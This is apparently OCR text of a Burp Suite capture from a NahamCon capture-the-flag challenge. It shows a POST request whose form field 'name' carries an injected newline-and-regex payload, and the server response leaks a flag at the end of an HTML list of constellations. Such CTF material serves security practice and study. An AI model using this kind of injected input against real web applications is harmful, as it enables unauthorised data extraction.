 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:30349
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://challenge.nahamcon.com:30349
10 Connection: close
11 Referer: http://challenge.nahamcon.com:30349/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 setting=64&name=\n.*#+\n
Response
Pretty Raw Hex Render \n
</li>
162
163 <li>
Serpens
164 Sextans
</li>
165
166 <li>
Taurus
167 Telescopium
</li>
168
169 <li>
Triangulum
170 Triangulum Australe
</li>
171
172 <li>
Tucana
173 Ursa Major
</li>
174
175 <li>
Minor
176 Vela
</li>
177
178 <li>
Virgo
179 Volans
</li>
180
181 <li>
Vulpecula
182 flag{f0e659b45b507d8633065bbd2832c627}
</li>
183
184 </ul>
185
186
187
188 </div>
189 </div>
190 </div>
191 </div>
192 </body>
193 </html>